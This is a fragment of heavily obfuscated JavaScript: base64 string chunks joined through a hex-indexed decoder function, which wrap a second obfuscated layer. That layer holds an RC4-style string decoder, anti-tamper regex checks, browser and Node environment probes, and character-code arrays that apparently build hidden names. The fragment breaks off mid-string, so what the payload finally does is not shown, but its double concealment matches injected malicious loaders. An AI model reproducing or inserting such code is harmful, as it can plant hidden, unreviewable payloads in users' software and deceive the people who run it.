'BYzJ0Y1NXJywnVzdWY1B3ZlZycSddO2Z1'+'bmN0aW9uIF8weDM4MjU4NjhlKGEsYil7Y'+'T1hLTB4MWM1O3ZhciBjPV8weDM4MjU4Nj'+'hkW2FdO2lmKF8weDM4MjU4NjhlWydpbWF'+'pUUgnXT09PXVuZGVmaW5lZCl7dmFyIGQ9'+_0x8306309v(0x146)+_0x8306309v(0xf5)+'VGR0hJSktMTU5PUFFSU1RVVldYWVowMTI'+_0x8306309v(0x106)+'dmFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ'+'2NoYXJBdCddKG8rKyk7fm4mJihtPWwlMH'+'g0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays'+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgw'+'eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+'JuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0'+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+'PScnO2w9ZChsKTtmb3IodmFyIHU9MHgwL'+_0x8306309v(0x90)+'s9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT1'+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+_0x8306309v(0x95)+_0x8306309v(0x13d)+_0x8306309v(0x7e))+('W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+_0x8306309v(0xbb)+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x8306309v(0x89)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+_0x8306309v(0xca)+_0x8306309v(0x134)+_0x8306309v(0x9a)+'8weDM4MjU4NjhlWydpbWFpUUgnXT0hIVt'+'dO312YXIgZT1fMHgzODI1ODY4ZFsweDBd'+_0x8306309v(0x103)+'FJhSSddW2ZdO2lmKGc9PT11bmRlZmluZW'+'Qpe2lmKF8weDM4MjU4NjhlWydpWExkWWw'+'nXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVu'+'Y3Rpb24oail7dGhpc1snUlpSaWp6J109a'+_0x8306309v(0x81)+_0x8306309v(0xb2)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+_0x8306309v(0x7f)+_0x8306309v(0x12a)+'tceDIwKicsdGhpc1snRU5EZGx3J109J1t'+'ceDI3fFx4MjJdLitbXHgyN3xceDIyXTs/'+'XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddW'+'ydhcHduT3gnXT1mdW5jdGlvbigpe3Zhci'+'BqPW5ldyBSZWdFeHAodGhpc1snbmpUSk1'+'tJ10rdGhpc1snRU5EZGx3J10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2xMaUpPaCddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sneWpTck'+'FmJ11bMHgx')+(_0x8306309v(0xc8)+'mV0dXJuIHRoaXNbJ2VZc0tpdSddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ2VZc0tpdSd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8306309v(0x7a)+'0pO30saVsncHJvdG90eXBlJ11bJ1BVbXN'+'xcSddPWZ1bmN0aW9uKGope2Zvcih2YXIg'+'az0weDAsbD10aGlzWyd5alNyQWYnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1sneW'+_0x8306309v(0xdb)+'uZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxs'+_0x8306309v(0xa5)+'Tt9cmV0dXJuIGoodGhpc1sneWpTckFmJ1'+'1bMHgwXSk7fSxuZXcgaShfMHgzODI1ODY'+'4ZSlbJ2Fwd25PeCddKCksXzB4MzgyNTg2'+'OGVbJ2lYTGRZbCddPSEhW107fWM9XzB4M'+_0x8306309v(0xd4)+'B4MzgyNTg2OGVbJ0VjZFJhSSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgzODI1O'+'DY4ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9LXBhcnNlSW50KEooMHgxY2QsJ3ZjY1E'+'nKSkqcGFyc2VJbnQoSigweDI0NCwnJVBH'+'bycpKStwYXJzZUludChKKDB4MzlmLCdZZ'+'mkxJykpKy1wYXJzZUludChKKDB4MmM0LC'+_0x8306309v(0x147)+'hLCdjdk42JykpK3BhcnNlSW50KEooMHgz'+'N2MsJ1lIITQnKSkqcGFyc2VJbnQoSigwe'+'DNhMSwnUmRxKicpKSstcGFyc2VJbnQoSi'+_0x8306309v(0xe5))+('JXJ3dicpKSstcGFyc2VJbnQoSigweDMzM'+'ywnUmRxKicpKSotcGFyc2VJbnQoSigweD'+'I2NywnUW96cicpKTtpZihjPT09YilicmV'+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO31jYXRjaChkKXthWydwdXNoJ'+_0x8306309v(0x11e)+'gyNTg2OGQsMHg3Zjk2ZiksIWZ1bmN0aW9'+'uKCl7dmFyIEs9XzB4MzgyNTg2OGUsZD17'+'fTtkW0soMHgzYWEsJzNiSDAnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdCE9PXU7fS'+'xkW0soMHgyYWQsJ1JkcSonKV09SygweDM'+'xZSwnS2RtQycpK0soMHgyYTAsJ1tvKEYn'+'KSxkW0soMHgyOWIsJ3ZjY1EnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdD09PXU7fS'+_0x8306309v(0x119)+_0x8306309v(0x117)+_0x8306309v(0xb0)+'0soMHgyNTMsJ3VGNUInKSxkW0soMHgzNj'+'IsJ3lAQVcnKV09ZnVuY3Rpb24odCx1KXt'+'yZXR1cm4gdD09PXU7fSxkW0soMHgyNjQs'+'J2pEQ2YnKV09ZnVuY3Rpb24odCl7cmV0d'+'XJuIHQoKTt9LGRbSygweDFmOCwndmNjUS'+'cpXT1LKDB4MzViLCdZZmkxJykrSygweDJ'+'hOSwnMWp1KCcpLGRbSygweDM4NiwnJXJ3'+'dicpXT1mdW5jdGlvbih0LHUpe3JldHVyb'+'iB0PHU7fSxkW0soMHgzMDEsJ11NZF4nKV'+'09ZnVuY3Rpb24odCx1KXtyZXR1cm4gdCE'+'9PXU7fSxkW0soMHgyOTUsJ1tvKEYnKV09'+'SygweDIxMiwnZDM2TCcpK0soMHgyZjUsJ'+'0hUNV4nKStLKDB4MWQ4LCcmJXltJykrSy'+_0x8306309v(0x9d))+('WUghNCcpK0soMHgzNGEsJ1pUZ10nKSxkW'+'0soMHgxY2UsJ15kRm4nKV09ZnVuY3Rpb2'+'4odCx1LHYpe3JldHVybiB0KHUsdik7fSx'+'kW0soMHgyMjYsJ3lAQVcnKV09ZnVuY3Rp'+'b24odCx1KXtyZXR1cm4gdD09PXU7fSxkW'+'0soMHgzMTksJzkyR28nKV09ZnVuY3Rpb2'+_0x8306309v(0x10f)+'weDJjYywnXmRGbicpXT1mdW5jdGlvbih0'+'LHUpe3JldHVybiB0PD11O30sZFtLKDB4M'+'zU1LCdsR2xEJyldPWZ1bmN0aW9uKHQsdS'+'l7cmV0dXJuIHQrdTt9LGRbSygweDIzZCw'+_0x8306309v(0xcd)+'dHVybiB0LXU7fSxkW0soMHgyNWMsJ3VGN'+'UInKV09SygweDM3MiwnUmRxKicpK0soMH'+'gyOTAsJ3lAQVcnKStLKDB4MzFkLCdZZmk'+'xJykrSygweDJiMiwnJXJ3dicpK0soMHgy'+'NjAsJ2F3UkYnKStLKDB4MjczLCd4USFIJ'+'ykrSygweDJmYSwnM2JIMCcpK0soMHgzMj'+'AsJ2xrVzInKStLKDB4MjU1LCc1KE4xJyk'+'rSygweDM0NywnZDM2TCcpLGRbSygweDIx'+'ZiwnenhzMScpXT1LKDB4MzM1LCdeZEZuJ'+'ykrSygweDI2NiwnSkQqJCcpK0soMHgzN2'+'UsJ3J2JVcnKStLKDB4MjcxLCcmQ1MyJyk'+_0x8306309v(0x144)+'J2o4JGYnKStLKDB4MzY3LCd5QEFXJykrS'+'ygweDJkMSwnbGtXMicpK0soMHgyNTAsJ2'+'UoWFYnKStLKDB4MzhiLCdXTk9mJykrSyg'+'weDM4NywnTW43QCcpK0soMHgxYzYsJ3VV'+'Q14nKStLKDB4MjNiLCdENml3JykrSygwe'+_0x8306309v(0x13a)+'ZpdycpXT1m')+('dW5jdGlvbih0LHUpe3JldHVybiB0KHUpO'+'30sZFtLKDB4MzM5LCddTWReJyldPUsoMH'+'gyZTcsJyVyd3YnKStLKDB4MzkwLCczYkg'+_0x8306309v(0x10d)+'ZjYsJyZDUzInKStLKDB4MWRkLCdvY3F4J'+'ykrSygweDJkOSwnWUghNCcpK0soMHgzOT'+_0x8306309v(0x110)+_0x8306309v(0x136)+_0x8306309v(0xf6)+'ygweDM1ZiwnNShOMScpK0soMHgyZmYsJ1'+_0x8306309v(0xc1)+'weDM2YiwnakRDZicpK0soMHgyNDYsJykq'+_0x8306309v(0xbd)+'DJmYywnbGtXMicpK0soMHgyM2YsJ2UoWF'+'YnKStLKDB4MjA2LCdNbjdAJykrSygweDM'+'5MywnUW96cicpK0soMHgyMDAsJ0JnU3Qn'+'KStLKDB4MjllLCdhd1JGJykrSygweDI0O'+'SwnWUghNCcpK0soMHgyMGIsJ2QzNkwnKS'+'tLKDB4MzI0LCdeZEZuJykrSygweDIwOSw'+_0x8306309v(0x11a)+'KDB4MjhkLCdZZmkxJykrSygweDJiMCwnN'+'ShOMScpK0soMHgyMTksJ29jcXgnKStLKD'+'B4MjI1LCd2Y2NRJykrSygweDM3NCwnM2J'+_0x8306309v(0x129)+_0x8306309v(0xe4)+'CcpK0soMHgyMTUsJ2UoWFYnKStLKDB4Mz'+'BhLCdZZmkxJykrSygweDIzZSwnbGtXMic'+'pK0soMHgyMjMsJ29jcXgnKStLKDB4MzY5'+'LCc2Y154JykrSygweDJjZSwnM3pWIScpK'+'0soMHgyZWEsJyZDUzInKStLKDB4MmQzLC'+'dXTk9mJykr')+('SygweDMyOSwncFN5QycpK0soMHgyNGUsJ'+_0x8306309v(0x121)+'gweDI3YSwnXmRGbicpK0soMHgyYTEsJ2U'+'oWFYnKStLKDB4MmYzLCcxanUoJykrSygw'+'eDFmMSwneUBBVycpK0soMHgyYmYsJ2xrV'+'zInKStLKDB4MzQ4LCc1KE4xJykrSygweD'+'IzMiwncnYlVycpK0soMHgzMDAsJzZjXng'+'nKStLKDB4MzkxLCdZZmkxJykrSygweDFk'+_0x8306309v(0xad)+'StLKDB4MzNhLCdZSCE0JykrSygweDFlMi'+_0x8306309v(0xe1)+'LKDB4MjMxLCdCZ1N0JykrSygweDFkZiwn'+_0x8306309v(0x79)+'DB4MzRkLCd2Y2NRJykrSygweDFmNSwnNS'+'hOMScpK0soMHgyODEsJ2N2TjYnKStLKDB'+'4MzAzLCd4USFIJykrSygweDI1ZSwnITd1'+'bScpK0soMHgyOGUsJykqeU0nKStLKDB4M'+'jkxLCdjdk42JykrSygweDM2MywndVVDXi'+'cpK0soMHgyYjUsJ2QzNkwnKStLKDB4MjZ'+'iLCczYkgwJykrSygweDJkNCwnUW96cicp'+'K0soMHgzNTgsJ3hRIUgnKStLKDB4MWQ1L'+'Cd4USFIJykrSygweDJjMywnITd1bScpK0'+'soMHgzNTMsJ3M4dFUnKStLKDB4Mzk4LCd'+'ZSCE0JykrSygweDIwZCwnSFQ1XicpK0so'+'MHgxZmEsJ1lmaTEnKStLKDB4MzEyLCddT'+'WReJykrSygweDMyNywndUNlUicpK0soMH'+_0x8306309v(0x100)+'0JykrSygweDIyMSwnUW96cicpK0soMHgy'+'MzAsJzQhQHknKStLKDB4MjY1LCd4USFIJ'+'ykrSygweDMyZCwnSkQqJCcpK0soMHgyMD'+'MsJ0hUNV4n')+(_0x8306309v(0x96)+'iwnV05PZicpK0soMHgyY2YsJ29jcXgnKS'+_0x8306309v(0x115)+_0x8306309v(0xf0)+'KDB4MzNjLCczelYhJykrSygweDFmNCwne'+'UBBVycpK0soMHgzNmQsJ3p4czEnKStLKD'+'B4MmI2LCd6eHMxJykrSygweDJkNSwneHE'+'mbicpK0soMHgzMDgsJ3lAQVcnKStLKDB4'+'MzUwLCdeZEZuJykrSygweDMwZSwneUBBV'+'ycpK0soMHgyOGEsJzFqdSgnKStLKDB4Mj'+'A1LCdeZEZuJykrSygweDFjYywnd01XISc'+_0x8306309v(0x11f)+'LCcxanUoJykrSygweDI5ZiwnZShYVicpK'+_0x8306309v(0x107)+'dRb3pyJykrSygweDM2YywnJkNTMicpK0s'+'oMHgyNGEsJ2xrVzInKStLKDB4MmU2LCds'+_0x8306309v(0x135)+'HgzMWMsJ0hUNV4nKStLKDB4MjdmLCddTW'+'ReJykrSygweDJkMiwnQmdTdCcpK0soMHg'+_0x8306309v(0xd7)+'JykrSygweDIyZCwnWUghNCcpK0soMHgxZ'+_0x8306309v(0xf3)+_0x8306309v(0xc7)+'sJyYleW0nKStLKDB4MzRlLCdjdk42Jykr'+'SygweDI4MiwnNShOMScpK0soMHgyMGUsJ'+'0hUNV4nKStLKDB4Mjk0LCddTWReJykrSy'+'gweDIyNCwnakRDZicpK0soMHgyODgsJyY'+'leW0nKStLKDB4MjhmLCcmJXltJykrSygw'+'eDJiOCwnWUghNCcpK0soMHgyMzYsJ0pEK'+'iQnKStLKDB4MjEzLCcmJXltJykrSygweD'+_0x8306309v(0x126))+('XScpK0soMHgyZDgsJzUoTjEnKSxkW0soM'+'HgyYzIsJzN6ViEnKV09ZnVuY3Rpb24odC'+'x1KXtyZXR1cm4gdCt1O30sZFtLKDB4MjN'+'jLCclUEdvJyldPUsoMHgyODUsJ1FvenIn'+'KSsncy8nLGRbSygweDI3YiwnYXdSRicpX'+_0x8306309v(0xab)+_0x8306309v(0xf9)+'LKDB4MmUxLCd4cSZuJykrSygweDMxNSwn'+'I08pIycpK0soMHgxZjAsJ3J2JVcnKStLK'+'DB4MWZlLCclcnd2JykrSygweDM1NCwnbG'+'tXMicpK0soMHgyNDUsJ3M4dFUnKStLKDB'+'4MzNlLCdqRENmJykrSygweDJkMCwnW28o'+'RicpK0soMHgyZTIsJyVyd3YnKStLKDB4M'+_0x8306309v(0xe0)+'cpK0soMHgzMDYsJ0JnU3QnKStLKDB4MmE'+'1LCclUEdvJykrSygweDMwYiwnM2JIMCcp'+'K0soMHgxY2YsJ2o4JGYnKStLKDB4MzFiL'+'CczYkgwJykrSygweDI2MiwnY3ZONicpK0'+'soMHgzNmUsJyVQR28nKStLKDB4MzY1LCd'+_0x8306309v(0x82)+'MHgzNzAsJyVyd3YnKStLKDB4MjU2LCdZS'+'CE0JykrSygweDM4YywnJXJ3dicpK0soMH'+'gxZDksJ1pUZ10nKStLKDB4MzIzLCc0IUB'+'5JykrSygweDIxYywnWUghNCcpK0soMHgx'+'ZmYsJ2pEQ2YnKStLKDB4MzM0LCdZZmkxJ'+'ykrSygweDM1NywnNmNeeCcpK0soMHgyNm'+'QsJzNiSDAnKStLKDB4MmFhLCdXTk9mJyk'+'rSygweDI1ZiwncFN5QycpK0soMHgzNWUs'+'J0JnU3QnKStLKDB4MzcxLCc1KE4xJykrS'+'ygweDMwNSwnYXdSRicpK0soMHgzNGYsJ0'+_0x8306309v(0xa6))+('KDB4MmYyLCchN3VtJykrSygweDM2OCwnI'+'08pIycpK0soMHgzMmYsJzUoTjEnKStLKD'+'B4MzBkLCcmJXltJykrSygweDM4OSwnJXJ'+'3dicpK0soMHgzMzIsJ0JnU3QnKStLKDB4'+'MmJhLCddTWReJykrSygweDMwYywnWUghN'+'CcpK0soMHgzMTQsJ0tkbUMnKStLKDB4Mz'+'k3LCdsa1cyJykrSygweDJiNCwnSFQ1Xic'+'pK0soMHgzNDMsJ3J2JVcnKStLKDB4MjFi'+'LCdzOHRVJykrSygweDM3NiwnI08pIycpK'+_0x8306309v(0xea)+_0x8306309v(0xb4)+_0x8306309v(0x13f)+'KFhWJykrSygweDM2NCwnKSp5TScpK0soM'+'HgzN2YsJzkyR28nKStLKDB4MjQzLCdeZE'+'ZuJykrSygweDI0Miwnczh0VScpK0soMHg'+'zMjUsJ1dOT2YnKStLKDB4MmZkLCcmQ1My'+'JykrSygweDJjZCwncnYlVycpK0soMHgyM'+'DEsJ1JkcSonKStLKDB4Mjg5LCchN3VtJy'+_0x8306309v(0xed)+'sJ15kRm4nKStLKDB4Mzg1LCcmJXltJykr'+'SygweDM4MiwnW28oRicpK0soMHgyOGMsJ'+'2UoWFYnKStLKDB4MmEyLCdbbyhGJykrSy'+'gweDI3ZSwnXmRGbicpK0soMHgzOGYsJ1l'+_0x8306309v(0x140)+'eDMxZiwnakRDZicpK0soMHgzMmUsJ3VVQ'+_0x8306309v(0xd9)+_0x8306309v(0x112)+'nKStLKDB4MjI4LCc2Y154JykrSygweDIw'+'ZiwnOTJHbycpK0soMHgxZGMsJ2xrVzInK'+'StLKDB4MjM5LCdENml3JykrSygweDJjNS'+'wnajgkZicp')+('K0soMHgyNzksJ1pUZ10nKStLKDB4MWU3L'+'CdqOCRmJykrSygweDFlOSwnWlRnXScpK0'+'soMHgyMDQsJ3hRIUgnKStLKDB4MmU1LCd'+'wU3lDJykrSygweDMxOCwnWlRnXScpK0so'+_0x8306309v(0x98)+'mkxJykrSygweDI0NywndUY1QicpK0soMH'+'gzOGQsJ3J2JVcnKStLKDB4MjUyLCdXTk9'+_0x8306309v(0xbc)+'MzcsJ3VDZVInKStLKDB4MmUzLCdZSCE0J'+'ykrSygweDI2MSwnajgkZicpK0soMHgyMD'+'IsJykqeU0nKStLKDB4Mjk3LCdSZHEqJyk'+'rSygweDI0ZCwnQmdTdCcpK0soMHgyNzQs'+'JyZDUzInKStLKDB4MjcwLCddTWReJykrS'+'ygweDJjMSwnMWp1KCcpK0soMHgzMjYsJz'+'kyR28nKStLKDB4MWM5LCchN3VtJykrSyg'+'weDMyMSwnRDZpdycpK0soMHgyYmQsJ15k'+'Rm4nKStLKDB4Mjc3LCc5MkdvJykrSygwe'+'DMxMCwncnYlVycpK0soMHgzNTIsJ0Q2aX'+_0x8306309v(0x13e)+_0x8306309v(0x123)+'KStLKDB4MjU5LCd5QEFXJykrSygweDI4N'+'ywncFN5QycpK0soMHgxZDMsJyVyd3YnKS'+_0x8306309v(0xeb)+'nUW96cicpK0soMHgzNWMsJ3dNVyEnKStL'+_0x8306309v(0xb9)+'kQqJCcpK0soMHgyZTksJzNiSDAnKStLKD'+_0x8306309v(0x8f)+'ONicpK0soMHgyNzYsJzZjXngnKStLKDB4'+'MmZlLCd6eHMxJykrSygweDFlMSwnW28oR'+_0x8306309v(0xcf)+_0x8306309v(0x83))+('JykrSygweDIyMCwnUmRxKicpK0soMHgxY'+_0x8306309v(0xba)+'krSygweDIxNiwnNmNeeCcpK0soMHgzOWE'+'sJ0Q2aXcnKStLKDB4MmQ3LCdNbjdAJykr'+'J3knLGRbSygweDNhZSwnKSp5TScpXT1LK'+_0x8306309v(0xc9)+'RDZicpKyduZycsZFtLKDB4MzNiLCdvY3F'+'4JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx5'+'LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2L'+_0x8306309v(0x143)+'gxZjIsJ0hUNV4nKV09ZnVuY3Rpb24odCx'+'1KXtyZXR1cm4gdHx8dTt9LGRbSygweDM2'+_0x8306309v(0xd8)+'ix3LHgseSx6KXtyZXR1cm4gdCh1LHYsdy'+'x4LHkseik7fSxkW0soMHgzNmYsJ2F3UkY'+_0x8306309v(0x12d)+'ZXR1cm4gdCh1LHYsdyx4KTt9LGRbSygwe'+'DJiMywnSkQqJCcpXT1mdW5jdGlvbih0LH'+'Upe3JldHVybiB0fHx1O30sZFtLKDB4M2E'+'3LCclcnd2JyldPUsoMHgxZmQsJzN6ViEn'+'KStLKDB4MjkzLCdsa1cyJykrSygweDM0N'+'CwnKSp5TScpKyddJyxkW0soMHgzOGUsJy'+_0x8306309v(0xfa)+_0x8306309v(0x9c)+'IUB5JykrSygweDI5OCwnITd1bScpLGRbS'+'ygweDI3ZCwnM3pWIScpXT1LKDB4MzAyLC'+'dbbyhGJykrSygweDIyYiwnSFQ1XicpK0s'+_0x8306309v(0x11c)+'anUoJykrJ10nLGRbSygweDIwNywnajgkZ'+_0x8306309v(0x142)+'JjYSwnM3pW')+('IScpK0soMHgyZGEsJ2pEQ2YnKStLKDB4M'+'zgwLCd4cSZuJykrSygweDNhMiwnZDM2TC'+'cpLGRbSygweDM3NSwnbEdsRCcpXT1mdW5'+'jdGlvbih0LHUsdix3LHgseSx6LEEsQixD'+'LEQpe3JldHVybiB0KHUsdix3LHgseSx6L'+_0x8306309v(0x99)+'4xJyldPWZ1bmN0aW9uKHQsdSx2KXtyZXR'+'1cm4gdCh1LHYpO307dmFyIGY9ZCxoPWZ1'+'bmN0aW9uKCl7dmFyIHQ9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24odSx2KXt2YXIgdz10P2'+_0x8306309v(0xb3)+'2OGU7aWYodil7dmFyIHg9dltMKDB4M2Fj'+'LCd1VUNeJyldKHUsYXJndW1lbnRzKTtyZ'+'XR1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiB0PSFbXSx3O307fSg'+'pO2Z1bmN0aW9uIGkodCx1KXt2YXIgTT1L'+'LHY9e307dltNKDB4MWUzLCdjdk42JyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIE49TTtyZX'+'R1cm4gZltOKDB4MmM4LCdXTk9mJyldKHo'+_0x8306309v(0x108)+'ZltNKDB4MjM4LCdqOCRmJyldLHZbTSgwe'+'DJlZSwnb2NxeCcpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBPPU07cmV0dXJuIGZbTygweDN'+'hZiwnb2NxeCcpXSh6LEEpO30sdltNKDB4'+'MWU4LCczelYhJyldPWZbTSgweDIyZiwnd'+'UNlUicpXSx2W00oMHgyMmEsJ3M4dFUnKV'+'09ZltNKDB4MjlhLCcmJXltJyldLHZbTSg'+_0x8306309v(0xa9)+'LEEpe3ZhciBQPU07cmV0dXJuIGZbUCgwe'+'DFkYSwnakRDZicpXSh6LEEpO30sdltNKD'+'B4MjEwLCdI')+(_0x8306309v(0x92)+_0x8306309v(0x109)+'cpXSh5KTt9LHZbTSgweDM5YiwnITd1bSc'+'pXT1mW00oMHgzNzMsJ0JnU3QnKV0sdltN'+'KDB4MzU2LCdsa1cyJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFI9TTtyZXR1cm4gZltSKD'+'B4MzQyLCdvY3F4JyldKHosQSk7fSx2W00'+'oMHgxZmMsJzNiSDAnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgUz1NO3JldHVybiBmW1MoM'+'HgxZDcsJ2pEQ2YnKV0oeixBKTt9LHZbTS'+'gweDM5NiwnakRDZicpXT1mW00oMHgyNTQ'+'sJ0JnU3QnKV0sdltNKDB4MzBmLCdjdk42'+'JyldPWZ1bmN0aW9uKHkseixBKXt2YXIgV'+'D1NO3JldHVybiBmW1QoMHgzYTQsJ1Fven'+'InKV0oeSx6LEEpO307dmFyIHc9djtmb3I'+_0x8306309v(0x139)+'J3J2JVcnKV0oeFtNKDB4MzMxLCdydiVXJ'+'ykrJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KX'+'t2YXIgVT1NLEE9d1tVKDB4MWVjLCdjdk4'+_0x8306309v(0xa8)+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+_0x8306309v(0xf1)+'NhNiwnITd1bScpXShGKTtjb250aW51ZTt'+'jYXNlJzEnOmZvcih2YXIgQz0weDI7d1tV'+'KDB4MzQ5LCdqRENmJyldKEMseltVKDB4M'+'zA5LCc5MkdvJykrJ2gnXSk7QysrKWlmKH'+'dbVSgweDMxNywnSkQqJCcpXSh5W1UoMHg'+'xZTAsJ1lmaTEnKStVKDB4MzdhLCc5Mkdv'+'JyldKHpbQ11bMHgwXSkseltDXVsweDFdK'+_0x8306309v(0x97)+'p2YXIgRD17')+('fTtEW1UoMHgyZWYsJ3BTeUMnKV09d1tVK'+'DB4Mzg4LCd2Y2NRJyldO3ZhciBFPUQ7Y2'+_0x8306309v(0xd6)+'oMHgyZGQsJ3M4dFUnKV0oaCx0aGlzLGZ1'+_0x8306309v(0xc2)+'DMxMSwnd01XIScpXSh0eXBlb2Ygd2luZG'+_0x8306309v(0xe7)+'uZG93OndbVigweDM5ZCwneUBBVycpXSh0'+'eXBlb2YgcHJvY2Vzcyx3W1YoMHgyYTQsJ'+'3VGNUInKV0pJiZ3W1YoMHgyZTQsJ3dNVy'+'EnKV0odHlwZW9mIHJlcXVpcmUsd1tWKDB'+'4MWViLCdbbyhGJyldKSYmd1tWKDB4MzQx'+'LCdzOHRVJyldKHR5cGVvZiBnbG9iYWwsd'+'1tWKDB4MmM5LCclUEdvJyldKT9nbG9iYW'+'w6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc'+'9VixJPW5ldyBHWyhXKDB4MzdkLCdqOCRm'+_0x8306309v(0x125)+'yldKTtyZXR1cm4hSVtXKDB4MmYxLCdlKF'+_0x8306309v(0x7c)+'mNiwnNShOMScpXShIKTt9KTtjb250aW51'+'ZTtjYXNlJzQnOnJldHVybiAweDE7fWJyZ'+'WFrO319KHgsYXJndW1lbnRzKSlyZXR1cm'+'4gdFt4XTt9ZnVuY3Rpb24gaih0KXt2YXI'+'gWD1LLHU9bmV3IFJlZ0V4cChmW1goMHgz'+_0x8306309v(0xaa)+'DM2MSwnI08pIycpXVtYKDB4MjY4LCdNbj'+'dAJykrJ2NlJ10odSwnJyksdT1mW1goMHg'+'yYjEsJ2o4JGYnKV0oYnRvYSx0KVtYKDB4'+_0x8306309v(0xd3)+'HgyMTEsJ3dNVyEnKV0oJy4nKVtYKDB4Mj'+'M0LCdsa1cy')+('JyldKCcnKVtYKDB4MzgxLCczelYhJykrJ'+_0x8306309v(0x149)+_0x8306309v(0x93)+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHcpe3ZhciBZPVg7cmV0dXJuIFN0cmluZ'+'1tZKDB4MzZhLCddTWReJykrWSgweDFkMS'+'wnakRDZicpKydkZSddKGZbWSgweDFkZSw'+'nZDM2TCcpXShmW1koMHgzODQsJ1JkcSon'+'KV0odywnWicpPzB4NWE6MHg3YSx3PWZbW'+'SgweDIyOSwnenhzMScpXSh3W1koMHgzMm'+_0x8306309v(0xfc)+'dKDB4MCksMHhkKSk/dzpmW1koMHgzNzcs'+'J2o4JGYnKV0odywweDFhKSk7fSksdT1uZ'+'XcgUmVnRXhwKGZbWCgweDMxMywnW28oRi'+_0x8306309v(0xa3)+'sJ2F3UkYnKV0oZltYKDB4MzgzLCc1KE4x'+'JyldKGZbWCgweDMyMiwneFEhSCcpXShmW'+'1goMHgxZWYsJ3M4dFUnKV0oZltYKDB4Mj'+'RiLCdRb3pyJyldKHYsZltYKDB4MzRjLCd'+_0x8306309v(0xdd)+_0x8306309v(0x105)+'HUsJycpKSwnLycpLHQpLGZbWCgweDIwYS'+'wnTW43QCcpXSk7fXZhciBrLG0sbyxwLHM'+'9bmV3IFJlZ0V4cChmW0soMHgyNWEsJ11N'+'ZF4nKV0sJ2cnKTtrPWZbSygweDI4NCwnd'+'VVDXicpXSxtPXMsbz1mdW5jdGlvbigpe3'+_0x8306309v(0x12c)+_0x8306309v(0xa2)+'LEMsRCxFLEYsRyxIKXt2YXIgYTA9WjtyZ'+'XR1cm4gZlthMCgweDI1MSwnI08pIycpXS'+'h4LHkseixB')+('LEIsQyxELEUsRixHLEgpO30sdFtaKDB4M'+_0x8306309v(0xc3)+'l7dmFyIGExPVo7cmV0dXJuIGZbYTEoMHg'+_0x8306309v(0xa1)+'eDMxYSwnWWZpMScpXT1mdW5jdGlvbih4L'+'HkseixBLEIsQyxEKXt2YXIgYTI9WjtyZX'+_0x8306309v(0xe9)+'4LHkseixBLEIsQyxEKTt9LHRbWigweDM0'+_0x8306309v(0xee)+_0x8306309v(0x104)+_0x8306309v(0xa4)+'sQik7fTt2YXIgdT10LHY9ZltaKDB4MWRi'+'LCdIVDVeJyldKHdpbmRvdyx7fSksdz1uZ'+'XcgUmVnRXhwKGZbWigweDJlYiwnNCFAeS'+'cpXSwnZycpLHc9dltmW1ooMHgyNjksJ0p'+'EKiQnKV1bWigweDI1ZCwnKSp5TScpKydj'+'ZSddKHcsJycpXTt3JiYobmV3IHcoMHgwL'+_0x8306309v(0x8e)+'ooMHgxYzgsJ3BTeUMnKV0oaixmdW5jdGl'+'vbigpe3ZhciBhND1aLHg9dVthNCgweDJm'+'NywnenhzMScpXShpLHVbYTQoMHgzNGIsJ'+'3p4czEnKV0od2luZG93LHt9KSwweDgsWz'+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x8306309v(0x8b)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+'SxbMHgwLDB4NjRdKTtpZih4KXJldHVybi'+'B4PXVbYTQoMHgyZjAsJzUoTjEnKV0oaSx'+'4LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+_0x8306309v(0xb1)+'SwhIXgmJnVbYTQoMHgyMGMsJ0tkbUMnKV'+'0oa